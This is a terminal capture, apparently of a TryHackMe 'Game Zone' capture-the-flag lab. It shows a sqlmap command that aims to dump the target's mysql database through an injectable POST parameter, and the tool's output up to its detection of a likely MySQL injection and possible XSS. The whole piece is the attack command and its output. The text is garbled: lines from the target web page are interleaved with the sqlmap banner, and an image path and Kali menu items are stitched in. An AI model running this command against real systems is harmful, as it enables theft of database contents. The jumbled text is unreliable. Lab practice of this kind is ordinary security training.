 Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Game_Zone]
└─$ sudo sqlmap -r portal_searchitem.txt --dump -D mysql
[sudo] password for kali:
Game Zone Portal
        ___
       __H__
Search for a game review: Search!
 ___ ___["]_____ ___ ___  {1.8.3#stable}
|_ -| . [.]     | .'| . |
Title Review
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 09:11:57 /2024-04-10/
[09:11:57] [INFO] parsing HTTP request from 'portal_searchitem.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[09:12:00] [INFO] testing connection to the target URL
[09:12:01] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:12:06] [INFO] testing if the target URL content is stable
[09:12:11] [INFO] target URL content is stable
[09:12:11] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[09:12:16] [INFO] (custom) POST parameter '#1*' appears to be dynamic
[09:12:21] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*' might be injectable (possible DBMS: 'MyS
QL')
[09:12:27] [INFO] heuristic (XSS) test shows that (custom) POST parameter '#1*' might be vulnerable to cross-site scriptin
g (XSS) attacks
[09:12:27] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y